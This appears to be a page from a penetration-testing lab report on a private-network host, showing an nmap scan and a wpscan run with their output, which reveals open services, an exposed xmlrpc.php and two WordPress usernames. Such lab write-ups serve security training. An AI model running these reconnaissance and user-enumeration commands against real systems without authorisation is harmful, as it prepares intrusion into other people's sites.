 Exploitation: [User Enumeration - WordPress]
● Exploit vulnerabilities tools used: Nmap, wpscan
● Exploit achievement: Shows active users for the website
root@Kali:~# nmap 192.168.1.110 -sV -O
Starting Nmap 7.80 ( https://nmap.org ) at 2022-07-07 17:49 PDT
Nmap scan report for 192.168.1.110
Host is up (0.00070s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
MAC Address: 00:15:5D:00:04:10 (Microsoft)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
root@Kali:~# wpscan --url http://192.168.1.110/wordpress --enumerate
WPScan
WordPress Security Scanner by the WPScan Team
Version 3.7.8
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://192.168.1.110/wordpress/
[+] Started: Thu Jul 7 18:28:56 2022
Interesting Finding(s):
[+] http://192.168.1.110/wordpress/
| Interesting Entry: Server: Apache/2.4.10 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] http://192.168.1.110/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] http://192.168.1.110/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] steven
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] michael
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)